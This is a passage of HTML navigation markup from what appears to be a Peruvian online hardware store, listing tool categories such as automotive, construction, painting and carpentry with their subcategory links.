class="img"> Avellanador </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1536-juego-cortador-avellanador" title="Juego Cortador Avellanador" class="img"> Juego Cortador Avellanador </a></li></ul></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/593-doblador-de-tubos" title="Doblador de Tubos" class="img"> Doblador de Tubos </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/594-guantes" title="Guantes" class="img"> Guantes </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/595-rodilleras" title="Rodilleras" class="img"> Rodilleras </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/596-respirador" title="Respirador" class="img"> Respirador </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/597-pistola-calafateadora" title="Pistola Calafateadora" class="img"> Pistola Calafateadora </a> <b class="caret "></b><ul class="dropdown-sub dropdown-menu "><li class="clearfix level3" > <a href="https://cahema.pe/1715-pistola" title="Pistola" class="img"> Pistola </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1716-insumo-o-consumible" title="Insumo o Consumible" class="img"> Insumo o Consumible </a></li></ul></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/717-destapacanos" title="Destapacaños" class="img"> Destapacaños </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/1438-tapones" title="Tapones" class="img"> Tapones </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/1558-navajas-y-exactos" title="Navajas y Exactos" class="img"> Navajas y Exactos </a> <b class="caret "></b><ul class="dropdown-sub dropdown-menu "><li class="clearfix level3" > <a href="https://cahema.pe/1559-navajas" title="Navajas" class="img"> Navajas </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1308-cutter" title="Cutter" class="img"> Cutter </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1562-exactos" title="Exactos" class="img"> Exactos </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1560-repuestos" title="Repuestos" class="img"> Repuestos </a></li></ul></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/1565-tarrajas-y-machos" title="Tarrajas y machos" class="img"> Tarrajas y machos </a> <b class="caret "></b><ul class="dropdown-sub dropdown-menu "><li class="clearfix level3" > <a href="https://cahema.pe/712-tarraja" title="Tarraja" class="img"> Tarraja </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1566-machuelos" title="Machuelos" class="img"> Machuelos </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1416-porta-machos" title="Porta Machos" class="img"> Porta Machos </a></li></ul></li></ul></div></div></div></div></div><div class="mega-col col-md-3" ><div class="mega-col-inner "><div class="leo-widget" data-id_widget="1679433730"><div class="widget-subcategories"><div class="widget-inner"><div class="menu-title"> <a href="https://cahema.pe/113-automotriz" title="Automotriz" class="img"> Automotriz </a></div><ul><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/114-probador-de-corriente" title="Probador de Corriente" class="img"> Probador de Corriente </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/365-vernier" title="Vernier" class="img"> Vernier </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/368-medidor-de-presion" title="Medidor de Presión" class="img"> Medidor de Presión </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/1411-llaves-allen-y-torx" title="Llaves Allen y Torx" class="img"> Llaves Allen y Torx </a> <b class="caret "></b><ul class="dropdown-sub dropdown-menu "><li class="clearfix level3" > <a href="https://cahema.pe/346-llaves-allen" title="Llaves Hexagonal" class="img"> Llaves Hexagonal </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1412-llaves-torx" title="Llaves Torx" class="img"> Llaves Torx </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1413-tipo-bola" title="Tipo Bola" class="img"> Tipo Bola </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1429-torx-bola" title="Torx bola" class="img"> Torx bola </a></li></ul></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/388-cama-de-mecanico" title="Cama de Mecánico" class="img"> Cama de Mecánico </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/1388-prensa-de-banco" title="Prensa de banco" class="img"> Prensa de banco </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/377-torres-para-autos" title="Torres para Autos" class="img"> Torres para Autos </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/1389-prensa-hidraulica" title="Prensa Hidraulica" class="img"> Prensa Hidraulica </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/589-pinza" title="Pinza" class="img"> Pinza </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/620-inversor-de-corriente" title="Inversor de Corriente" class="img"> Inversor de Corriente </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/621-calibrador-de-bujias" title="Calibrador de Bujias" class="img"> Calibrador de Bujias </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/633-llave-manual" title="Llave Manual" class="img"> Llave Manual </a> <b class="caret "></b><ul class="dropdown-sub dropdown-menu "><li class="clearfix level3" > <a href="https://cahema.pe/1369-llaves-mixta" title="Llaves mixta" class="img"> Llaves mixta </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1370-llave-articulada" title="Llave Articulada" class="img"> Llave Articulada </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1371-llave-de-golpe" title="Llave de Golpe" class="img"> Llave de Golpe </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1372-fijo-estriado" title="Fijo Estriado" class="img"> Fijo Estriado </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1373-fija-boca" title="Fija Boca" class="img"> Fija Boca </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1504-mango-en-t" title="Mango en T" class="img"> Mango en T </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1505-de-tubo" title="De Tubo" class="img"> De Tubo </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1528-llave-de-gancho" title="Llave de gancho" class="img"> Llave de gancho </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1529-llave-racor" title="Llave Racor" class="img"> Llave Racor </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1542-llave-acodada" title="Llave Acodada" class="img"> Llave Acodada </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1556-saca-filtros" title="Saca Filtros" class="img"> Saca Filtros </a></li></ul></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/642-dados" title="Dados" class="img"> Dados </a> <b class="caret "></b><ul class="dropdown-sub dropdown-menu "><li class="clearfix level3" > <a href="https://cahema.pe/1577-hexagonales" title="Hexagonales" class="img"> Hexagonales </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1578-allen" title="Allen" class="img"> Allen </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1579-torx" title="Torx" class="img"> Torx </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1580-destornillador" title="Destornillador" class="img"> Destornillador </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1581-bujia" title="Bujia" class="img"> Bujia </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1582-articulados" title="Articulados" class="img"> Articulados </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1606-xzn-12-puntas" title="XZN (12 puntas)" class="img"> XZN (12 puntas) </a></li><li class="clearfix level3" > <a href="https://cahema.pe/367-juego-de-dados" title="Juego de Dados" class="img"> Juego de Dados </a></li></ul></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/647-llaves-de-cruz" title="Llaves de Cruz" class="img"> Llaves de Cruz </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/651-accesorios-para-dados" title="Accesorios para dados" class="img"> Accesorios para dados </a> <b class="caret "></b><ul class="dropdown-sub dropdown-menu "><li class="clearfix level3" > <a href="https://cahema.pe/1471-adaptador" title="Adaptador" class="img"> Adaptador </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1472-cardan-pivote" title="Cardan Pivote" class="img"> Cardan Pivote </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1473-extension" title="Extension" class="img"> Extension </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1476-porta-puntas" title="Porta Puntas" class="img"> Porta Puntas </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1481-extension-flexible" title="Extension Flexible" class="img"> Extension Flexible </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1682-cabezales" title="Cabezales" class="img"> Cabezales </a></li></ul></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/652-palancas-y-accs-para-dados" title="Palancas y Accs para Dados" class="img"> Palancas y Accs para Dados </a> <b class="caret "></b><ul class="dropdown-sub dropdown-menu "><li class="clearfix level3" > <a href="https://cahema.pe/1477-rachet" title="Rachet" class="img"> Rachet </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1478-palanca-articulada" title="Palanca Articulada" class="img"> Palanca Articulada </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1479-palanca-fija" title="Palanca Fija" class="img"> Palanca Fija </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1480-otros" title="Otros" class="img"> Otros </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1484-mango-corredizo" title="Mango Corredizo" class="img"> Mango Corredizo </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1485-mango-en-t" title="Mango en T" class="img"> Mango en T </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1486-mango-berbiqui" title="Mango Berbiqui" class="img"> Mango Berbiqui </a></li></ul></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/713-compresor" title="Compresor" class="img"> Compresor </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/718-cables-auxiliares" title="Cables Auxiliares" class="img"> Cables Auxiliares </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/1403-engrasadoras-y-accesorios" title="Engrasadoras y Accesorios" class="img"> Engrasadoras y Accesorios </a> <b class="caret "></b><ul class="dropdown-sub dropdown-menu "><li class="clearfix level3" > <a href="https://cahema.pe/1216-engrasadora" title="Engrasadora" class="img"> Engrasadora </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1585-boquillas" title="Boquillas" class="img"> Boquillas </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1586-mangueras" title="Mangueras" class="img"> Mangueras </a></li></ul></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/1435-porto-power-hidraulico-" title="Porto Power Hidráulico" class="img"> Porto Power Hidráulico </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/1545-compresimetro" title="Compresimetro" class="img"> Compresimetro </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/1550-arrancadores" title="Arrancadores" class="img"> Arrancadores </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/1567-equipos-de-torque" title="Equipos de Torque" class="img"> Equipos de Torque </a> <b class="caret "></b><ul class="dropdown-sub dropdown-menu "><li class="clearfix level3" > <a href="https://cahema.pe/364-torquimetro" title="Torquimetro" class="img"> Torquimetro </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1568-goniometro" title="Goniometro" class="img"> Goniometro </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1569-multiplicador-de-torque" title="Multiplicador de Torque" class="img"> Multiplicador de Torque </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1570-comprobador-de-torque" title="Comprobador de torque" class="img"> Comprobador de torque </a></li></ul></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/1572-gatos" title="Gatos" class="img"> Gatos </a> <b class="caret "></b><ul class="dropdown-sub dropdown-menu "><li class="clearfix level3" > <a href="https://cahema.pe/379-gato-botella" title="Gato Botella" class="img"> Gato Botella </a></li><li class="clearfix level3" > <a href="https://cahema.pe/588-gato-patin" title="Gato Patin" class="img"> Gato Patin </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1574-gatos-especiales" title="Gatos Especiales" class="img"> Gatos Especiales </a></li></ul></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/1583-remachadoras-y-accesorios" title="Remachadoras y Accesorios" class="img"> Remachadoras y Accesorios </a> <b class="caret "></b><ul class="dropdown-sub dropdown-menu "><li class="clearfix level3" > <a href="https://cahema.pe/414-remachadora" title="Remachadora" class="img"> Remachadora </a></li><li class="clearfix level3" > <a href="https://cahema.pe/640-remaches" title="Remaches" class="img"> Remaches </a></li></ul></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/1587-aceiteras-y-bombas" title="Aceiteras y Bombas" class="img"> Aceiteras y Bombas </a> <b class="caret "></b><ul class="dropdown-sub dropdown-menu "><li class="clearfix level3" > <a href="https://cahema.pe/590-aceitera" title="Aceitera" class="img"> Aceitera </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1452-bomba-de-aceite" title="Bomba de Aceite " class="img"> Bomba de Aceite </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1589-embudo" title="Embudo" class="img"> Embudo </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1590-recogedora-de-aceite" title="Recogedora de aceite" class="img"> Recogedora de aceite </a></li></ul></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/1434-recogedores-y-recolectores" title="Recogedores y Recolectores" class="img"> Recogedores y Recolectores </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/1593-especializadas" title="Especializadas" class="img"> Especializadas </a> <b class="caret "></b><ul class="dropdown-sub dropdown-menu "><li class="clearfix level3" > <a href="https://cahema.pe/1684-compresor-de-anillos" title="Compresor de anillos" class="img"> Compresor de anillos </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1685-espejos-de-trabajo" title="Espejos de trabajo" class="img"> Espejos de trabajo </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1986-rectificadora-de-cilindro" title="Rectificadora de Cilindro" class="img"> Rectificadora de Cilindro </a></li><li class="clearfix level3" > <a href="https://cahema.pe/2017-lupa" title="Lupa" class="img"> Lupa </a></li></ul></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/1683-infladores" title="Infladores" class="img"> Infladores </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/1710-extractor-de-gasolina" title="Extractor de Gasolina" class="img"> Extractor de Gasolina </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/2052-palancas" title="Palancas" class="img"> Palancas </a></li></ul></div></div></div></div></div><div class="mega-col col-md-3" ><div class="mega-col-inner "><div class="leo-widget" data-id_widget="1679433764"><div class="widget-subcategories"><div class="widget-inner"><div class="menu-title"> <a href="https://cahema.pe/562-construccion" title="Construcción" class="img"> Construcción </a></div><ul><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/369-espatulas" title="Espatulas" class="img"> Espatulas </a> <b class="caret "></b><ul class="dropdown-sub dropdown-menu "><li class="clearfix level3" > <a href="https://cahema.pe/1492-fraguador" title="Fraguador" class="img"> Fraguador </a></li></ul></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/370-niveles" title="Niveles" class="img"> Niveles </a> <b class="caret "></b><ul class="dropdown-sub dropdown-menu "><li class="clearfix level3" > <a href="https://cahema.pe/1493-nivel-de-aluminio" title="Nivel de Aluminio" class="img"> Nivel de Aluminio </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1490-nivel-de-plastico" title="Nivel de Plástico" class="img"> Nivel de Plástico </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1494-nivel-de-torpedo" title="Nivel de Torpedo" class="img"> Nivel de Torpedo </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1495-nivel-de-hilo" title="Nivel de Hilo" class="img"> Nivel de Hilo </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1496-nivel-con-laser" title="Nivel con Laser" class="img"> Nivel con Laser </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1497-nivel-andamio" title="Nivel Andamio" class="img"> Nivel Andamio </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1712-nivel-de-altura" title="Nivel de altura" class="img"> Nivel de altura </a></li></ul></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/1491-pinzas" title="Pinzas" class="img"> Pinzas </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/381-badilejo" title="Badilejo" class="img"> Badilejo </a> <b class="caret "></b><ul class="dropdown-sub dropdown-menu "><li class="clearfix level3" > <a href="https://cahema.pe/1498-badilejo-filadelfia" title="Badilejo Filadelfia" class="img"> Badilejo Filadelfia </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1499-badilejo-guadalajara" title="Badilejo Guadalajara" class="img"> Badilejo Guadalajara </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1500-badilejo-merida" title="Badilejo Merida" class="img"> Badilejo Merida </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1501-badilejo-de-margen" title="Badilejo de Margen" class="img"> Badilejo de Margen </a></li><li class="clearfix level3" > <a href="https://cahema.pe/567-plancha-para-empastar" title="Plancha para empastar" class="img"> Plancha para empastar </a></li></ul></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/1502-cortalosas-y-accesorios" title="Cortalosas y Accesorios" class="img"> Cortalosas y Accesorios </a> <b class="caret "></b><ul class="dropdown-sub dropdown-menu "><li class="clearfix level3" > <a href="https://cahema.pe/259-corta-losas" title="Corta Losas" class="img"> Corta Losas </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1503-partidores" title="Partidores" class="img"> Partidores </a></li><li class="clearfix level3" > <a href="https://cahema.pe/602-nivelacion" title="Nivelación" class="img"> Nivelación </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1469-rodeles-y-cuchillas" title="Rodeles y Cuchillas" class="img"> Rodeles y Cuchillas </a></li></ul></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/566-comba" title="Comba" class="img"> Comba </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/568-mallas" title="Mallas" class="img"> Mallas </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/569-plomada" title="Plomada" class="img"> Plomada </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/570-tiralineas" title="Tiralineas" class="img"> Tiralineas </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/572-corta-vidrio" title="Corta Vidrio" class="img"> Corta Vidrio </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/584-cizalla-corta-pernos" title="Cizalla / Corta Pernos" class="img"> Cizalla / Corta Pernos </a> <b class="caret "></b><ul class="dropdown-sub dropdown-menu "><li class="clearfix level3" > <a href="https://cahema.pe/1516-cortapernos" title="Cortapernos" class="img"> Cortapernos </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1517-mordaza" title="Mordaza" class="img"> Mordaza </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1563-rompe-tuercas" title="Rompe Tuercas" class="img"> Rompe Tuercas </a></li></ul></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/634-bruna" title="Bruña" class="img"> Bruña </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/635-frotacho" title="Frotacho" class="img"> Frotacho </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/716-pasacable" title="Pasacable" class="img"> Pasacable </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/1236-baldes" title="Baldes" class="img"> Baldes </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/1421-cintas" title="Cintas" class="img"> Cintas </a> <b class="caret "></b><ul class="dropdown-sub dropdown-menu "><li class="clearfix level3" > <a href="https://cahema.pe/1530-cintas-de-senalizacion" title="Cintas de señalizacion" class="img"> Cintas de señalizacion </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1531-cintas-antiderrapantes" title="Cintas Antiderrapantes" class="img"> Cintas Antiderrapantes </a></li></ul></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/1506-martillos-de-golpe-muerto" title="Martillos de golpe muerto" class="img"> Martillos de golpe muerto </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/1507-cinceles-y-barretas" title="Cinceles y Barretas" class="img"> Cinceles y Barretas </a> <b class="caret "></b><ul class="dropdown-sub dropdown-menu "><li class="clearfix level3" > <a href="https://cahema.pe/571-cincel-plano" title="Cincel Plano" class="img"> Cincel Plano </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1509-cincel-agudo" title="Cincel Agudo" class="img"> Cincel Agudo </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1510-cincel-ladrillero" title="Cincel Ladrillero" class="img"> Cincel Ladrillero </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1508-desencofrador" title="Desencofrador" class="img"> Desencofrador </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1511-botadores" title="Botadores" class="img"> Botadores </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1512-elevadores" title="Elevadores" class="img"> Elevadores </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1513-barreta" title="Barreta" class="img"> Barreta </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1576-punzon-granetes" title="Punzon / Granetes" class="img"> Punzon / Granetes </a></li></ul></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/1518-tijeras-de-metal" title="Tijeras de metal" class="img"> Tijeras de metal </a> <b class="caret "></b><ul class="dropdown-sub dropdown-menu "><li class="clearfix level3" > <a href="https://cahema.pe/371-tijeras-aviacion" title="Tijeras Aviación" class="img"> Tijeras Aviación </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1519-tijera-hojalatero" title="Tijera Hojalatero" class="img"> Tijera Hojalatero </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1520-cizalla-plancha" title="Cizalla Plancha" class="img"> Cizalla Plancha </a></li></ul></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/2047-tenazas" title="Tenazas" class="img"> Tenazas </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/1522-cintas-adhesivas" title="Cintas Adhesivas " class="img"> Cintas Adhesivas </a> <b class="caret "></b><ul class="dropdown-sub dropdown-menu "><li class="clearfix level3" > <a href="https://cahema.pe/1523-cintas-para-empaquetar" title="Cintas para Empaquetar" class="img"> Cintas para Empaquetar </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1524-cintas-aislantes" title="Cintas Aislantes" class="img"> Cintas Aislantes </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1525-cintas-masking-tape" title="Cintas Masking Tape" class="img"> Cintas Masking Tape </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1526-cintas-para-ductos" title="Cintas para Ductos" class="img"> Cintas para Ductos </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1527-cintas-sella-roscas" title="Cintas Sella Roscas" class="img"> Cintas Sella Roscas </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1721-cintas-tapagotera" title="Cintas Tapagotera" class="img"> Cintas Tapagotera </a></li><li class="clearfix level3" > <a href="https://cahema.pe/2053-cintas-de-aluminio" title="Cintas de Aluminio" class="img"> Cintas de Aluminio </a></li></ul></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/1532-reglas" title="Reglas" class="img"> Reglas </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/1521-pistola-fulminante" title="Pistola fulminante" class="img"> Pistola fulminante </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/2015-amarrador-de-varillas" title="Amarrador de Varillas" class="img"> Amarrador de Varillas </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/2046-lijadora" title="Lijadora" class="img"> Lijadora </a></li></ul></div></div></div><div class="leo-widget" data-id_widget="1679433682"><div class="widget-subcategories"><div class="widget-inner"><div class="menu-title"> <a href="https://cahema.pe/105-pintura" title="Pintura" class="img"> Pintura </a></div><ul><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/580-brocha" title="Brocha" class="img"> Brocha </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/581-rodillo" title="Rodillo" class="img"> Rodillo </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/582-pistola-de-pintar" title="Pistola de Pintar" class="img"> Pistola de Pintar </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/1591-charolas" title="Charolas" class="img"> Charolas </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/1592-extension" title="Extension" class="img"> Extension </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/1620-aerografo" title="Aerografo" class="img"> Aerografo </a></li></ul></div></div></div></div></div><div class="mega-col col-md-3" ><div class="mega-col-inner "><div class="leo-widget" data-id_widget="1679433793"><div class="widget-subcategories"><div class="widget-inner"><div class="menu-title"> <a href="https://cahema.pe/563-carpinteria" title="Carpintería" class="img"> Carpintería </a></div><ul><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/260-prensas" title="Prensas" class="img"> Prensas </a> <b class="caret "></b><ul class="dropdown-sub dropdown-menu "><li class="clearfix level3" > <a href="https://cahema.pe/1383-quick-grip" title="Quick Grip" class="img"> Quick Grip </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1384-resorte" title="Resorte" class="img"> Resorte </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1385-esquinera" title="Esquinera" class="img"> Esquinera </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1386-tipo-c" title="Tipo C" class="img"> Tipo C </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1387-sargentas" title="Sargentas" class="img"> Sargentas </a></li></ul></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/375-martillo" title="Martillo" class="img"> Martillo </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/366-desarmador" title="Desarmador" class="img"> Desarmador </a> <b class="caret "></b><ul class="dropdown-sub dropdown-menu "><li class="clearfix level3" > <a href="https://cahema.pe/1292-desarmadores-de-copa" title="Desarmadores de Copa" class="img"> Desarmadores de Copa </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1293-desarmadores-plano" title="Desarmadores Plano" class="img"> Desarmadores Plano </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1294-desarmadores-phillips" title="Desarmadores Phillips" class="img"> Desarmadores Phillips </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1391-desarmadores-pozidriv" title="Desarmadores Pozidriv" class="img"> Desarmadores Pozidriv </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1301-destornillador-cabinet" title="Destornillador Cabinet" class="img"> Destornillador Cabinet </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1296-desarmadores-torx" title="Desarmadores Torx" class="img"> Desarmadores Torx </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1297-precision" title="Precisión" class="img"> Precisión </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1298-juego-de-desarmador" title="Juego de Desarmador" class="img"> Juego de Desarmador </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1541-desarmador-combinado" title="Desarmador Combinado" class="img"> Desarmador Combinado </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1557-desarmador-hexagonal-bola" title="Desarmador Hexagonal Bola" class="img"> Desarmador Hexagonal Bola </a></li></ul></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/574-escuadras" title="Escuadras" class="img"> Escuadras </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/575-formon" title="Formón" class="img"> Formón </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/577-limas-y-escofinas" title="Limas y Escofinas" class="img"> Limas y Escofinas </a> <b class="caret "></b><ul class="dropdown-sub dropdown-menu "><li class="clearfix level3" > <a href="https://cahema.pe/1621-media-cana" title="Media Caña" class="img"> Media Caña </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1622-lima-de-aguja" title="Lima de Aguja" class="img"> Lima de Aguja </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1598-triangular" title="Triangular" class="img"> Triangular </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1599-redonda" title="Redonda" class="img"> Redonda </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1600-plana" title="Plana" class="img"> Plana </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1601-cuadrada" title="Cuadrada" class="img"> Cuadrada </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1604-motosierra" title="Motosierra" class="img"> Motosierra </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1605-set-variado" title="Set variado" class="img"> Set variado </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1603-mangos" title="Mangos" class="img"> Mangos </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1623-lima-de-fresado" title="Lima de fresado" class="img"> Lima de fresado </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1624-doble-forma" title="Doble Forma" class="img"> Doble Forma </a></li></ul></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/578-serruchos-y-accesorios" title="Serruchos y Accesorios" class="img"> Serruchos y Accesorios </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/1722-sierra-de-inglete-manual" title="Sierra de inglete manual" class="img"> Sierra de inglete manual </a> <b class="caret "></b><ul class="dropdown-sub dropdown-menu "><li class="clearfix level3" > <a href="https://cahema.pe/1723-sierra-de-inglete" title="Sierra de Inglete" class="img"> Sierra de Inglete </a></li><li class="clearfix level3" > <a href="https://cahema.pe/1724-repuesto" title="Repuesto" class="img"> Repuesto </a></li></ul></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/617-mazo-de-goma" title="Mazo de Goma" class="img"> Mazo de Goma </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/619-cepillo" title="Cepillo" class="img"> Cepillo </a></li><li class="clearfix level2 dropdown"> <a href="https://cahema.pe/1280-barreno-manual" 